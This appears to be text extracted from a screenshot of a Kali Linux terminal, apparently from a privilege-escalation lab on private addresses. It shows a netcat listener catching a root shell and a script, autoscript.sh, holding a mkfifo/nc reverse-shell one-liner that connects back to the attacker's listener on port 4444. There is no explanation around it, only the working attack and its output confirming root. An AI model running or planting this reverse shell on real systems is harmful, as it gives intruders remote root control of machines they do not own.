 root@kali:~#nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.1.201] from osboxes [192.168.1.232] 44536
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
root@kali: ~
File Actions Edit View Help
root@kali: ~/Desktop root@kali: ~ root@kali: ~
user6 / tmp cat /home/user4/Desktop/autoscript.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.201 4444 >/tmp/f